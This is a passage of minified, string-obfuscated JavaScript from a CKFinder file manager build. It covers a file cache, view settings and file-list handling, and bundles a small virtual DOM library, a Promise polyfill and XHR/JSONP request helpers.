e}),CKFinder.define(S("\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19qQU_H\x7f\\]W%"),[S("\x11g}ppdd{vh~"),S("5TV[RXTRX")],function(e,t){"use strict";var n=t.Collection.extend({sort:S("3AERVL\\^"),initialize:function(){this.on(S("+MIJ"),function(){var t=0;this.forEach(function(e){t+=e.get(S(">Y)-'0")).length}),this.size=t},this),this.on(S("4GSZWO_"),function(){var t=0;this.forEach(function(e){t+=e.get(S("\x12u}ysd")).length}),this.size=t},this)}});function i(e){this.maxFiles=e&&e.maxFiles||100,this.cache=new n}return i.prototype.add=function(e,t,n){var i=this.cache.findWhere({cid:e});i&&this.cache.remove(i);var r={cid:e,files:t,response:n,updated:(new Date).getTime()};for(this.cache.add(r);this.cache.size>this.maxFiles&&1<this.cache.length;)this.cache.shift()},i.prototype.get=function(e){var t=this.cache.findWhere({cid:e});return!!t&&t.toJSON()},i}),CKFinder.define(S('\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19aQ\\MH\x13kWZ7\x02--",!'),[S("?5/&&66%(:,"),S("B!%&-%''/")],function(o,e){"use strict";return e.Model.extend({defaults:{isInitialized:!1,areThumbnailsResizable:!1,serverThumbs:[],thumbnailConfigs:{},thumbnailMinSize:null,thumbnailMaxSize:null,thumbnailSizeStep:1,listViewIconSize:32,compactViewIconSize:32},updateThumbsConfig:function(e,t){o.forEach(e,function(e){var t=e.split("x"),n=t[0]>t[1]?t[0]:t[1];this.get(S("3GPDA]KnSIP\\L")).push(parseInt(n,10)),this.get(S("\x17lqov~s\x7fvLbMMBLAT"))[n]={width:t[0],height:t[1],thumb:e}},this);var n=parseInt(t.thumbnailMaxSize,10),i=parseInt(t.thumbnailMinSize,10);this.get(S("(ZOYZH\\{XD_QG")).length&&(i||(i=o.min(this.get(S("\x15erjo\x7fiHukrBR")))),n||(n=o.max(this.get(S("3GPDA]KnSIP\\L"))))),this.set(S("-O]UeZFYWXVQUIiYNWE!#.&"),!(!i||!n));var r=o.max(this.get(S(";OXLI%3\x16+1($4")));this.set(S('"WLPKEFHCGaLV|YKW'),r<n?r:n),this.set(S("#PMSJJGKB@`GAcXHV"),i),this.set(S('<IVJ-#,"-)\x15.2,\x19?)='),t.thumbnailSizeStep),this.set(S("#HLUS~@O\\eNAAcXHV"),t.listViewIconSize),this.set(S("\x1e|OLRBGQpNM^cHCC}FJT"),t.compactViewIconSize)},createSettings:function(e,t,n){var i={list:e.settings.viewTypeList,thumbnails:e.settings.viewTypeThumbnails};(S("1Q\\X@[YK")in document.body.style||S("\ryjrz{gWzzbuwi")in document.body.style||S("\x1eRO[aLHPKI[")in document.body.style)&&(i.compact=e.settings.viewTypeCompact);var r={group:S("%@NDLY"),label:e.settings.title,settings:[{name:S("\x0ekybb\x7fulXvu|"),label:e.settings.displayName,type:S('=]W%")!+='),defaultValue:t.defaultDisplayFileName},{name:S("-JFCA^RMqWC]"),label:e.settings.displayDate,type:S("\x17{q\x7fxw\x7fqg"),defaultValue:t.defaultDisplayDate},{name:S("\fig|`}sjG|lr"),label:e.settings.displaySize,type:S("E%/-*!)#5"),defaultValue:t.defaultDisplayFileSize},{name:S(";JT[H\x1482&"),label:e.settings.viewType,type:S("9HZXTQ"),defaultValue:t.defaultViewType,attributes:{options:i}},{name:S("$VIU\\kS"),label:e.settings.sortBy,type:S("\x11avxpuc"),defaultValue:t.defaultSortBy,attributes:{options:{name:e.settings.displayName,size:e.settings.displaySize,date:e.settings.displayDate}}},{name:S("B0+72\x051\x068/)?"),label:e.settings.sortByOrder,type:S("([KOEB"),defaultValue:t.defaultSortByOrder,attributes:{options:{asc:e.settings.sortAscending,desc:e.settings.sortDescending}}}]},o={name:S("+XE[BRb[IQ"),label:e.settings.thumbnailSize,type:S("\x12{}qrrv"),defaultValue:t.thumbnailDefaultSize};return this.get(S("C%7#\x13 <')\",'##\x037 =/754<"))&&(o.type=S("\f\x7foawt"),o.isEnabled=n,o.attributes={min:this.get(S("\x1djwUL@MELJjAGyBVH")),max:this.get(S("5B_MTXU]TRr!9\x11*> ")),step:this.get(S('<IVJ-#,"-)\x15.2,\x19?)='))}),r.settings.push(o),r}})}),CKFinder.define(S(':xw{WQ$$0l\t*"2$,9d\n$"*#~\x14:80%'),[S("\x13a{rrjjytnx"),S("<WOJ%3;"),S("\x1ay}~u}OOG"),S("/sztZZQSE\x17tU_YQM\x10\x06(.&"),S("6ts\x7fSUXXL\x10\r.&&(6i\x01'%..>"),S("<~uy)/&&6j\x133!%e\0)4\r 44"),S("\x14V]Qqw~~n2SpDTNFW\n`NDLY\x04jDBJCw[_@PD"),S('"`ocOILLX\x04aBJZ\\TA\x1cr\\ZRK\x16ySSRMZ\x06(.&7'),S("&dcoCEHH\\\0}^VFXPE\x18~PV^O\x12hV%61l\x12,#0\x05($*+(<"),S("\x0eL[W{}ppd8Uv~npxm0fHNFW\nuBDLI_EB@gQ_V_QG"),S("\x19YPZtp{ES\rnKASKMZ\x05mEAK\\\x1fw[_QFuV[Q_"),S("C\x07\x0e\0.&-/9c\0!+%=7 {\x13?;=*u\r58),O7\v\x06\x13&\t\t\x0e\0\r")],function(c,e,t,d,n,o,s,a,l,u,f,h){"use strict";function i(i){var r=this;r.finder=i,r.initDfd=new e.Deferred,r.config=new h,r.files=new t.Collection,r.displayedFiles=s.attachTo(r.files),r.displayedFiles.isLoading=!0,r.filesCache=new f({maxFiles:2e3}),r.viewManager=new l(i,r.config),new a(i),i.once(S("\x13wz{zyw~!sv$VNHV"),x,r,null,30),i.setHandlers({"file:getThumb":{callback:m,context:r},"file:getIcon":{callback:w,context:r},"folder:getIcon":{callback:y,context:r},"files:filter":{callback:v,context:r},"file:getActive":function(){return r.selection.focusedFile},"files:getCurrent":function(){return r.files.clone()},"files:getDisplayed":function(){return r.displayedFiles.clone()},"folder:getFiles":{callback:p,context:r},"folder:refreshFiles":{callback:C,context:r},"resources:show":{callback:b,context:r}}),i.on(S("!ALJQC_\\dOEY\x17HF\\T"),function(e){e.data.groups.add({name:S("8\\^RH")})},null,null,30),i.on(S("<[WS%2x'!)#3--"),function(e){var n=r.files.length;if(c.forEach(e.data.files,function(e){var t=r.files.indexOf(e);t<n&&(n=t)}),0<n&&(n-=1),r.files.remove(e.data.files),r.finder.request(S("/VX^VG\x0fRRK\\V^_I\x7fS,")),r.files.length){var t=r.files.at(n);r.selection.focusFile(t)}else r.view.focus()}),i.config.displayFoldersPanel||(i.on(S("\vjbbkuc(wqysc}}"),function(e){r.files.remove(e.data.folder),r.finder.request(S("/VX^VG\x0fRRK\\V^_I\x7fS,"))}),i.on(S('\nhc`cn~u(rrase"^\x7foZrr{ESQ'),function(n){r.doAfterInit(function(){var e=i.request(S("\x1bzrr{ES\x18DAQgD\\@\\N"));if(e&&e.isPath(n.data.response.currentFolder.path,n.data.response.resourceType)){r.files.add(e.get(S("6TPPV_NXP")).toArray());var t=r.filesCache.get(e.cid);r.filesCache.add(e.cid,r.files.toArray(),t?t.response:"")}})},null,null,30)),i.on(S("#GJKJIGN\x11MKZJB\vuV@s_[]J"),E,this),i.on(S("'N@FN\x16ILCS][P_"),g,r),i.on(S("\x1dxvLD\x18GFIRFX"),g,r),i.on(S("*MEAK\x15[TKW[BX"),function(e){i.util.isShortcut(e.data.evt,"")&&e.data.evt.keyCode===o.enter&&(e.stop(),e.data.evt.preventDefault(),g.call(r,e))}),i.on(S("\x15uxut{ux'{mRNP\x19v@HFELlB@H"),F,null,null,5),i.on(S("\x17kquih~kkS\x1bNJWQ"),function(e){e.data.groups.add({name:S("\nmeak|"),priority:20,label:e.finder.lang.files.filesPaneTitle})}),i.on(S("?&..'!7|4-%/(8(*"),function(e){var t=e.data.folder;t!==e.data.previousFolder?e.finder.request(S("\x18\x7fuwxxl%GDVeMICT"),{folder:t}):r.displayedFiles.search("")}),i.on(S("2@QAB^V^I\x01_U_Q'$x%-)#4r?#.;\x197?5"),function(e){r.viewManager.destroy(e.data.previousValue,i),r.view=r.viewManager.createView(r.displayedFiles),r.selection.registerView(r.view)}),i.on(S("!QFPQOIOZ\x10HDL@HU\vTZXPE\rKVHO~D"),function(e){r.displayedFiles.sortByField(e.data.value),r.config.set(S("+_B\\[rH"),e.data.value)}),i.on(S("<N[K4(,$7\x7f%/)'-.v+'#5\"h ;'\"\x15!\x16(?9/"),function(e){r.config.set(S("$VIU\\kSd^IK]"),e.data.value),e.data.value===S("\x15wd{")?r.displayedFiles.sortAscending():r.displayedFiles.sortDescending()}),function(t){t.request(S("4^SN\x02USHHXP"),{key:o.f5}),t.request(S("-EJI\v^ZGASY"),{key:o.r}),t.on(S("(BORHBYA\n")+o.f5,function(e){(t.util.isShortcut(e.data.evt,"")||t.util.isShortcut(e.data.evt,S("\x10rfax"))||t.util.isShortcut(e.data.evt,S("\x15e\x7fq\x7fn"))||t.util.isShortcut(e.data.evt,S("3WAD[\x13JRRZI")))&&_(e)}),t.on(S("/[TKW[BX\r")+o.r,function(e){(t.util.isShortcut(e.data.evt,S("\x15ucju"))||t.util.isShortcut(e.data.evt,S("A!76)m4  ,?")))&&_(e)}),t.on(S("\x0e|x~`gw`bd\"ushh'xvLDQ"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.refresh,shortcuts:S("1IU\x01HJL[MHWA\x16EM=")})},null,null,60)}(i)}function g(e){var t=this.finder,n=e.data.file;t.request(S("\vjdbjc+avxpuc"),{files:n}),t.config.chooseFiles&&t.config.chooseFilesOnDblClick?t.request(S("(@D_I_@N\\\vTZXP\fTPVUHY"),{file:n}):t.request(S("(OCGI\x17^]UG[VC"),{file:n})}function p(e){var t=e.folder,n=this.finder,i=c.extend({folder:t},e.context);this.displayedFiles.isLoading=!0,this.files.reset();var r=this.filesCache.get(t.cid);if(!1!==r&&(this.displayedFiles.isLoading=!1,this.files.reset(r.files)),n.fire(S("\fkactt`)spbQqu\x7fh&\x7f{yOSG"),i,n))return n.request(S("$FIJEHDO\x16^KAT"),{name:S("\x16P}m\\rpxm"),folder:t,context:i})}function v(e){var t=this;t._lastFilterTimeout&&(clearTimeout(t._lastFilterTimeout),t._lastFilterTimeout=null),t.displayedFiles.length<200?t.displayedFiles.search(e.text):t._lastFilterTimeout=setTimeout(function(){t.displayedFiles.search(e.text)},1e3)}function m(e){var t=e.file,n={fileName:t.get(S("\nem`k")),date:t.get(S("\fio{u")),fileSize:t.get(S("E5.2,"))};return e.size&&(n.size=e.size),this.finder.request(S("\x1fCNONEKB\x1d][F"),{command:S("'|A_FNCOF\\"),folder:t.get(S('C"**#-;')),params:n})}function y(e){return r(this.finder,S("5PXT]_I"),e.size)}function w(e){return r(this.finder,e.file.getExtension(),e.size,e.previewIcon)}function r(e,t,n,i){var r=e.config.fileIconsSizes.split(",");t=t.toLocaleLowerCase();var o,s=S("9\x05XW[HZ2|w{wruu~q\x7f"),a=-1!==[S("=TO'"),S("*[BJ"),S("\na|hi"),S("\x1a|u{")].indexOf(t);return o=i&&a&&e.config.customPreviewImageIcon?e.config.customPreviewImageIcon:e.config.fileIcons[c.has(e.config.fileIcons,t)?t:S("\x1bxxx~UMV")],e.util.url(e.config.fileIconsPath+function(e){if(0<=r.indexOf(e.toString()))return e.toString();for(var t=r.length,n=t-1;e>parseInt(r[--t])&&0<=t;)n=t;return r[n]}(n)+"/"+o+s)}function C(e){var t=this.finder;t.request(S(";PR_[%3x0,*1"),{text:t.lang.files.filesRefresh});var n=t.request(S("\x16qwu~~n'yzT`AWMSC")),i=t.request(S("B +(+&&-p8)#*"),{name:S("\x1b[xjYIMGP"),folder:n,context:c.extend({folder:n},e&&e.context)});return i.then(function(){t.request(S('"OKDBBZ\x13BBHH'))}),i}function b(){var e=this,t=e.finder;e.doAfterInit(function(){t.fire(S("3FPEXMKY^O\x07MW/6x!!#)5-"),{resources:e.resources},t),e.files.reset(t.request(S("\x1fRDQLQWEB[\x13MNX")).toArray()),t.config.rememberLastFolder&&t.request(S("/CTFG][QD\x02J_Oj\\RJ%"),{group:S("\x12u{yrrjj"),name:S("7TXIOzRR[%3"),value:"/"}),t.fire(S("\x16e}junn~{l\x1aRJLS"),{resources:e.resources},t)})}function x(e){var t=this,n=t.finder;e.data.response.thumbs&&t.config.updateThumbsConfig(e.data.response.thumbs,n.config);var i=n.request(S("&TM]^BBJ]\x15TTTZZP"),t.config.createSettings(n.lang,n.config,n.request(S("!WJ\x1eBCSeFNN"))===S("\x1fDDQHPJV")));if(t.config.set(i),t.config.get(S("A6+1($\x14!3/"))&&t.config.get(S("7NP_LhDNZ"))===S(">K(4/!*$/+;")){var r=t.config.get(S("6CPLWYoTDZ")),o=r;r>t.config.get(S("$QNREKDJEAcNHb[IQ"))?o=t.config.get(S("$QNREKDJEAcNHb[IQ")):r<t.config.get(S("\n\x7fdxcm~p{\x7fY|xDqc\x7f"))&&(o=t.config.get(S("A6+1($)) &\x06%#\x1d&*4"))),o&&(t.config.set(S("\x1djwUL@pM_C"),o),t.finder.request(S("<N[K4(,$7\x7f5\"<\x1f+'9("),{group:S("\x13r|zrk"),name:S("*_DXCMcXHV"),value:o}))}t.config.get(S("@7+&3\x11?7-"))===S("*GE^Z")&&(n.request(S("\x18j\x7fohtpxS\x1bFJWDDKM"),{group:S("\x12u}ysd"),name:S("\x1fTIWNFvO]M")}),n.request(S("8J_OHTPX3{&*7$$+-"),{group:S("\fkgcub"),name:S("\x1a\x7funnsAXlBI@")})),t.displayedFiles.sortByField(t.config.get(S("3GZDCz@"))),t.config.get(S('"PKWReQfXOI_'))===S("-O\\S")?t.displayedFiles.sortAscending():t.displayedFiles.sortDescending(),function(e){e.on(S("#TDAB\x12JXNMYK\x15}P[]"),function(e){e.finder.request(S("\fya`|ssa.vdrym\x7f"),{name:S("\x13Yt\x7fy"),page:S("1\x7fR][")})}),e.on(S("-\\JC^GAWPE\rKQUL"),function(){e.request(S("\x1fTNMOFDT\x1dZLYNX"),{name:S("D\b'.&"),event:S(":IYNQJ2\"'0")})}),e.on(S("\x19|rpxm%SDNFGQCC"),function(e){var t=e.data.files;if(!t.length){var n=e.finder.request(S("\rh`|uwa.rscYznrjx"));return n?void(!e.finder.config.displayFoldersPanel&&e.data.folders.length||e.finder.request(S("\x1aosrr}AS\x18QAVCS"),{name:S('A\x0f"-+'),event:S("\x17~vv\x7fyo"),context:{folder:n}})):void e.finder.request(S(".[_^^QUG\fE]J_O"),{name:S("$hGNF"),event:S(")XN_B[]STA")})}1<t.length?e.finder.request(S("\fya`|ssa.gsd}m"),{name:S("\x0f]p{}"),event:S(".IY]W@"),context:{files:t}}):e.finder.request(S('=JP/- "6\x7f4";,>'),{name:S("%kFAG"),event:S('C",*"'),context:{file:t.at(0)}})},this)}.call(t,n),n.request(S("\x1fP@EF\x1eFTBI]O"),{name:S(";q\\WQ"),mainRegionAutoHeight:!0,className:S("*HGK\x03IY]W@\x19EWP]")+(n.config.displayFoldersPanel?"":S('@a!("h .$,9f""c;"47'))}),n.request(S("\x1ak}z{%SIMT"),{name:S("@\f#**")}),t.view=t.viewManager.createView(t.displayedFiles),t.selection=new u(n,t,t.displayedFiles),t.selection.registerHandlers(),t.selection.registerView(t.view),t.initDfd.resolve()}function E(e){var n=this,t=e.data.response,i=e.finder,r=i.request(S("1T\\XQSE\x02^_O}^JV6$"));if(!e.data.response.error&&r&&r.isPath(t.currentFolder.path,t.resourceType)){var o=t.files,s=[];i.config.displayFoldersPanel||r.get(S("\x1e|HHNGV@H")).forEach(function(e){s.push(e)});var a=n.filesCache.get(r.cid);if(!a||a.response!==e.data.rawResponse){var l=n.files.filter(function(e){if(e.get(S("\x10g{vc/\x7fd^vv\x7fyo")))return!1;var t=c.findWhere(o,{name:e.get(S("6YYT_"))});return!t||(e.set(t),!(t.isParsed=!0))});n.displayedFiles.isLoading=!1,l&&n.files.remove(l);var u=0<n.files.length;c.forEach(o,function(e){if(!e.isParsed){var t=new d(e);t.set(S("\x12u{yrrj"),r),t.set(S("<^W["),t.cid),u?n.files.add(t):s.push(t)}}),u||n.files.reset(s),n.filesCache.add(r.cid,n.files.toArray(),e.data.rawResponse)}i.fire(S("\x1eyOMFFV\x1fAB\\oCGI^\x14NVEWA"),{folder:r},i),setTimeout(function(){(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},20)}}function F(e){117===e.data.response.error.number&&(e.cancel(),e.finder.request(S("\x13p|w{w~ rr{q"),{msg:e.finder.lang.errors.missingFile}),e.finder.request(S("2U[YRRJ\x03H^ZO[L(\x07+/!6")))}function _(e){e.data.evt.preventDefault(),e.data.evt.stopPropagation();var t=e.finder.request(S(".I_]VVF\x0fQRLxYOUK["));e.finder.request(S('\x11t|xqse"k\x7f}nxmwfHNFW')),e.finder.request(S("B +(+&&-p8)#*"),{name:S("/wTFu[YRRJJ"),folder:t,context:{parent:t}})}return i.prototype.doAfterInit=function(e){this.initDfd.promise().done(e)},i}),function(){"use strict";function R(e,t,n,i,r,o){return{tag:e,key:t,attrs:n,children:i,text:r,dom:o,domSize:void 0,state:void 0,_state:void 0,events:void 0,instance:void 0,skip:!1}}R.normalize=function(e){return Array.isArray(e)?R("[",void 0,void 0,R.normalizeChildren(e),void 0,void 0):null!=e&&"object"!=typeof e?R("#",void 0,void 0,!1===e?"":e,void 0,void 0):e},R.normalizeChildren=function(e){for(var t=0;t<e.length;t++)e[t]=R.normalize(e[t]);return e};var l=/(?:(^|#|\.)([^#\.\[\]]+))|(\[(.+?)(?:\s*=\s*("|'|)((?:\\["'\]]|.)*?)\5)?\])/g,u={},c={}.hasOwnProperty;function d(e){for(var t in e)if(c.call(e,t))return!1;return!0}function e(e){var t,n=arguments[1],i=2;if(null==e||"string"!=typeof e&&"function"!=typeof e&&"function"!=typeof e.view)throw Error(S("\x0e[xt2`qystlvh;qhmk\0CG\x03ALROM[\nJ\f^Z]Y_U\x13[G\x16V\x18ZUVLRPZ.5l"));if("string"==typeof e)var r=u[e]||function(e){for(var t,n=S("\figy"),i=[],r={};t=l.exec(e);){var o=t[1],s=t[2];if(""===o&&""!==s)n=s;else if("#"===o)r.id=s;else if("."===o)i.push(s);else if("["===t[3][0]){var a=t[6];a&&(a=a.replace(/\\(["'])/g,S("\x1a?-")).replace(/\\\\/g,"\\")),t[4]===S(")IGM^]")?i.push(a):r[t[4]]=""===a?a:a||!0}}return 0<i.length&&(r.className=i.join(" ")),u[e]={tag:n,attrs:r}}(e);if(null==n?n={}:("object"!=typeof n||null!=n.tag||Array.isArray(n))&&(n={},i=1),arguments.length===i+1)t=arguments[i],Array.isArray(t)||(t=[t]);else for(t=[];i<arguments.length;)t.push(arguments[i++]);var o=R.normalizeChildren(t);return"string"==typeof e?function(e,t,n){var i,r,o=!1,s=t.className||t.class;if(!d(e.attrs)&&!d(t)){var a={};for(var l in t)c.call(t,l)&&(a[l]=t[l]);t=a}for(var l in e.attrs)c.call(e.attrs,l)&&(t[l]=e.attrs[l]);for(var l in void 0!==s&&(void 0!==t.class&&(t.class=void 0,t.className=s),null!=e.attrs.className&&(t.className=e.attrs.className+" "+s)),t)if(c.call(t,l)&&l!==S("\n`it")){o=!0;break}return Array.isArray(n)&&1===n.length&&null!=n[0]&&"#"===n[0].tag?r=n[0].children:i=n,R(e.tag,t.key,o?t:void 0,i,r)}(r,n,o):R(e,n.key,n,o)}e.trust=function(e){return null==e&&(e=""),R("<",void 0,void 0,e,void 0,void 0)},e.fragment=function(e,t){return R("[",e.key,e,R.normalizeChildren(t),void 0,void 0)};var t=e;if((f=function(e){if(!(this instanceof f))throw new Error(S("3dGYZQJ_\x1bQHMK`#'c'$*+--j<%9&o0?7$4"));if("function"!=typeof e)throw new TypeError(S("\fhvjsdf|f5{bkm:yy=\x7f?FTL@PLII"));var o=this,s=[],a=[],r=t(s,!0),l=t(a,!1),u=o._instance={resolvers:s,rejectors:a},c="function"==typeof setImmediate?setImmediate:setTimeout;function t(i,r){return function t(n){var e;try{if(!r||null==n||"object"!=typeof n&&"function"!=typeof n||"function"!=typeof(e=n.then))c(function(){r||0!==i.length||console.error(S("\x19Jtonw}LD\x02VJMGILEOO\f]\\@]XAV\x14GS]]ZNRSS\x04"),n);for(var e=0;e<i.length;e++)i[e](n);s.length=0,a.length=0,u.state=r,u.retry=function(){t(n)}});else{if(n===o)throw new TypeError(S(":kNRSV3$b %+a3h+/k>(= <'77t\"yw1-)>0;"));d(e.bind(n))}}catch(e){l(e)}}}function d(e){var n=0;function t(t){return function(e){0<n++||t(e)}}var i=t(l);try{e(t(r),i)}catch(e){i(e)}}d(e)}).prototype.then=function(e,t){var r,o,s=this._instance;function n(t,e,n,i){e.push(function(e){if("function"!=typeof t)n(e);else try{r(t(e))}catch(e){o&&o(e)}}),"function"==typeof s.retry&&i===s.state&&s.retry()}var i=new f(function(e,t){r=e,o=t});return n(e,s.resolvers,r,!0),n(t,s.rejectors,o,!1),i},f.prototype.catch=function(e){return this.then(null,e)},f.resolve=function(t){return t instanceof f?t:new f(function(e){e(t)})},f.reject=function(n){return new f(function(e,t){t(n)})},f.all=function(a){return new f(function(n,i){var r=a.length,o=0,s=[];if(0===a.length)n([]);else for(var e=0;e<a.length;e++)!function(t){function e(e){o++,s[t]=e,o===r&&n(s)}null==a[t]||"object"!=typeof a[t]&&"function"!=typeof a[t]||"function"!=typeof a[t].then?e(a[t]):a[t].then(e,i)}(e)})},f.race=function(i){return new f(function(e,t){for(var n=0;n<i.length;n++)i[n].then(e,t)})},void 0!==window){void 0===window.Promise&&(window.Promise=f);var f=window.Promise}else if("undefined"!=typeof global){void 0===global.Promise&&(global.Promise=f);f=global.Promise}var p=function(e){if(Object.prototype.toString.call(e)!==S("'sFHAINZ\x0f\x7fSXVWAk"))return"";var i=[];for(var t in e)r(t,e[t]);return i.join("&");function r(e,t){if(Array.isArray(t))for(var n=0;n<t.length;n++)r(e+"["+n+"]",t[n]);else if(Object.prototype.toString.call(t)===S(';gR\\U%"6c\v\',"+=\x17'))for(var n in t)r(e+"["+n+"]",t[n]);else i.push(encodeURIComponent(e)+(null!=t&&""!==t?"="+encodeURIComponent(t):""))}},v=new RegExp(S("0oTZXP\f\x18\x17"),"i"),n=function(l,i){var t,o=0;function s(){var r=0;function o(){0==--r&&"function"==typeof t&&t()}return function t(n){var i=n.then;return n.then=function(){r++;var e=i.apply(n,arguments);return e.then(o,function(e){if(o(),0===r)throw e}),t(e)},n}}function u(e,t){if("string"==typeof e){var n=e;null==(e=t||{}).url&&(e.url=n)}return e}function c(e,t){if(null==t)return e;for(var n=e.match(/:[^\/]+/gi)||[],i=0;i<n.length;i++){var r=n[i].slice(1);null!=t[r]&&(e=e.replace(n[i],t[r]))}return e}function d(e,t){var n=p(t);if(""!==n){var i=e.indexOf("?")<0?"?":"&";e+=i+n}return e}function f(t){try{return""!==t?JSON.parse(t):null}catch(e){throw new Error(t)}}function h(e){return e.responseText}function g(e,t){if("function"==typeof e){if(!Array.isArray(t))return new e(t);for(var n=0;n<t.length;n++)t[n]=new e(t[n])}return t}return{request:function(a,e){var t=s();a=u(a,e);var n=new i(function(i,r){null==a.method&&(a.method=S("@\x06\x07\x17")),a.method=a.method.toUpperCase();var e=a.method!==S("$bcs")&&a.method!==S("<il~\x03\x04")&&("boolean"!=typeof a.useBody||a.useBody);"function"!=typeof a.serialize&&(a.serialize="undefined"!=typeof FormData&&a.data instanceof FormData?function(e){return e}:JSON.stringify),"function"!=typeof a.deserialize&&(a.deserialize=f),"function"!=typeof a.extract&&(a.extract=h),a.url=c(a.url,a.data),e?a.data=a.serialize(a.data):a.url=d(a.url,a.data);var o=new l.XMLHttpRequest,s=!1,t=o.abort;for(var n in o.abort=function(){s=!0,t.call(o)},o.open(a.method,a.url,"boolean"!=typeof a.async||a.async,"string"==typeof a.user?a.user:void 0,"string"==typeof a.password?a.password:void 0),a.serialize!==JSON.stringify||!e||a.headers&&a.headers.hasOwnProperty(S("*hCCZJ^E\x1fgMES"))||o.setRequestHeader(S(" bMMP@HS\x05}S[I"),S("+M]^CYRSG]ZX\x18RJUU\x07\x1d]W!31&0x33.dr")),a.deserialize!==f||a.headers&&a.headers.hasOwnProperty(S("8xYXYMJ"))||o.setRequestHeader(S("\x12Rwvsgl"),S("\x16vhivr\x7f|jvOO\rIWJH\v\b]OSX\x02\x04")),a.withCredentials&&(o.withCredentials=a.withCredentials),a.headers)({}).hasOwnProperty.call(a.headers,n)&&o.setRequestHeader(n,a.headers[n]);"function"==typeof a.config&&(o=a.config(o,a)||o),o.onreadystatechange=function(){if(!s&&4===o.readyState)try{var e=a.extract!==h?a.extract(o,a):a.deserialize(a.extract(o,a));if(200<=o.status&&o.status<300||304===o.status||v.test(a.url))i(g(a.type,e));else{var t=new Error(o.responseText);for(var n in e)t[n]=e[n];r(t)}}catch(e){r(e)}},e&&null!=a.data?o.send(a.data):o.send()});return!0===a.background?n:t(n)},jsonp:function(r,e){var t=s();r=u(r,e);var n=new i(function(t,e){var n=r.callbackName||S("<bSV4)0*(\x1a")+Math.round(1e16*Math.random())+"_"+o++,i=l.document.createElement(S("A1 6,63"));l[n]=function(e){i.parentNode.removeChild(i),t(g(r.type,e)),delete l[n]},i.onerror=function(){i.parentNode.removeChild(i),e(new Error(S("\x1bVNQQp\x01PFUPCT\\\tLJEAKK"))),delete l[n]},null==r.data&&(r.data={}),r.url=c(r.url,r.data),r.data[r.callbackKey||S(">\\!-.!%&-")]=n,i.src=d(r.url,r.data),l.document.documentElement.appendChild(i)});return!0===r.background?n:t(n)},setCompletionCallback:function(e){t=e}}}(window,f),o=function(e){var s,c=e.document,a=c.createDocumentFragment(),t={svg:S("\x0egdeb);:a`o7m(2rlx\x0f\x13\x12\x13\x14\nUQO"),math:S("=VK41xlk210f>ye#?)`ahkk{\x187#0v\x17:(5\x13\x13")};function d(e){return e.attrs&&e.attrs.xmlns||t[e.tag]}function w(e,t,n,i,r,o,s){for(var a=n;a<i;a++){var l=t[a];null!=l&&C(e,l,r,s,o)}}function C(e,t,n,i,r){var o=t.tag;if("string"!=typeof o)return function(e,t,n,i,r){{if(u(t,n),null==t.instance)return t.domSize=0,a;var o=C(e,t.instance,n,i,r);return t.dom=t.instance.dom,t.domSize=null!=t.dom?t.instance.domSize:0,_(e,o,r),o}}(e,t,n,i,r);switch(t.state={},null!=t.attrs&&T(t.attrs,t,n),o){case"#":return function(e,t,n){return t.dom=c.createTextNode(t.children),_(e,t.dom,n),t.dom}(e,t,r);case"<":return l(e,t,r);case"[":return function(e,t,n,i,r){var o=c.createDocumentFragment();if(null!=t.children){var s=t.children;w(o,s,0,s.length,n,null,i)}return t.dom=o.firstChild,t.domSize=o.childNodes.length,_(e,o,r),o}(e,t,n,i,r);default:return function(e,t,n,i,r){var o=t.tag,s=t.attrs,a=s&&s.is,l=(i=d(t)||i)?a?c.createElementNS(i,o,{is:a}):c.createElementNS(i,o):a?c.createElement(o,{is:a}):c.createElement(o);t.dom=l,null!=s&&function(e,t,n){for(var i in t)v(e,i,null,t[i],n)}(t,s,i);if(_(e,l,r),null!=t.attrs&&null!=t.attrs.contenteditable)h(t);else if(null!=t.text&&(""!==t.text?l.textContent=t.text:t.children=[R("#",void 0,void 0,t.text,void 0,void 0)]),null!=t.children){var u=t.children;w(l,u,0,u.length,n,null,i),function(e){var t=e.attrs;e.tag===S("\x1elEMG@P")&&null!=t&&(S(":M]QKZ")in t&&v(e,S("*]MA[J"),null,t.value,void 0),S("6D]U_XHXZv.%';")in t&&v(e,S("#W@JBK]OOeCJJH"),null,t.selectedIndex,void 0))}(t)}return l}(e,t,n,i,r)}}function l(e,t,n){var i=t.children.match(/^\s*?<(\w+)/im)||[],r={caption:S("3@TT[]"),thead:S('"WEGJB'),tbody:S("\rznr}w"),tfoot:S(",YOM\\T"),tr:S("+XOAKI"),th:S("\vx\x7f"),td:S("\x16cj"),colgroup:S("\x0fdpp\x7fq"),col:S("E%($.8$9=")}[i[1]]||S("=ZV6"),o=c.createElement(r);o.innerHTML=t.children,t.dom=o.firstChild,t.domSize=o.childNodes.length;for(var s,a=c.createDocumentFragment();s=o.firstChild;)a.appendChild(s);return _(e,a,n),a}function u(e,t){var n;if("function"==typeof e.tag.view){if(e.state=Object.create(e.tag),null!=(n=e.state.view).$$reentrantLock$$)return a;n.$$reentrantLock$$=!0}else{if(e.state=void 0,null!=(n=e.tag).$$reentrantLock$$)return a;n.$$reentrantLock$$=!0,e.state=null!=e.tag.prototype&&"function"==typeof e.tag.prototype.view?new e.tag(e):e.tag(e)}if(e._state=e.state,null!=e.attrs&&T(e.attrs,e,t),T(e._state,e,t),e.instance=R.normalize(e._state.view.call(e.state,e)),e.instance===e)throw Error(S("\x18X:muxi?C@LMKQ\x06UM]_YB\rZGU\x11D][QS\x17QM\x1aIY^[V6$&c%6f&:.?&)#:"));n.$$reentrantLock$$=null}function f(e,t,n,i,r,o,s){if(t!==n&&(null!=t||null!=n))if(null==t)w(e,n,0,n.length,r,o,s);else if(null==n)M(t,0,t.length,n);else{if(t.length===n.length){for(var a=!1,l=0;l<n.length;l++)if(null!=n[l]&&null!=t[l]){a=null==n[l].key&&null==t[l].key;break}if(a){for(l=0;l<t.length;l++)t[l]!==n[l]&&(null==t[l]&&null!=n[l]?C(e,n[l],r,s,F(t,l+1,o)):null==n[l]?M(t,l,l+1,n):b(e,t[l],n[l],r,F(t,l+1,o),i,s));return}}if(i=i||function(e,t){if(null!=e.pool&&Math.abs(e.pool.length-t.length)<=Math.abs(e.length-t.length)){var n=e[0]&&e[0].children&&e[0].children.length||0,i=e.pool[0]&&e.pool[0].children&&e.pool[0].children.length||0,r=t[0]&&t[0].children&&t[0].children.length||0;if(Math.abs(i-r)<=Math.abs(n-r))return!0}return!1}(t,n)){var 